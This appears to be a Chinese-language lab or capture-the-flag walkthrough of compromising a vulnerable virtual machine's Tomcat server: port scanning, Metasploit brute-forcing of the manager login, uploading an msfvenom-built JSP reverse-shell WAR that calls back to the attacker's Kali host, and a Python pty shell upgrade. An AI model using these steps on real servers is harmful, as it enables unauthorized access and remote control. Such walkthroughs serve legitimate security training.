1.安装靶机

可以看到没有IP地址,所以我们得通过kali扫出我们的IP地址



2.IP扫描

可以根据我们的MAC地址来判断除我们的靶机IP,同时我们可以看到开放了22和8080端口



3.端口访问



首先我们访问一下8080端口



点击host manager,给我们弹出一个登录界面

4.漏洞查找





这时我们可以利用msf来爆破一下,首先我们先启动一下msf

msfconsole



然后我们查找一下tomcat可以利用的东西

search tomcat login



接下来我们利用这个来进行爆破,这里已经给了我们怎么使用的语句

use 0

输入我们要爆破的IP地址

set rhosts 172.16.2.5



run成功获得我们的账号密码

然后去登录一下,登录到我们的管理员系统



在应用程序列表的位置我们找到了上传文件的地方,这里我们可以上传一个反弹shell的文件



利用kali生成一个反弹shell的war文件

msfvenom -p java/jsp_shell_reverse_tcp LHOST=172.16.2.61 LPORT=8888 -f war -o shell.war //kali的地址以及端口





上传我们的shell文件并开启监听

可以看到反弹shell成功,可以升级一下变成可交互的页面

python3 -c "import pty;pty.spawn('/bin/bash')"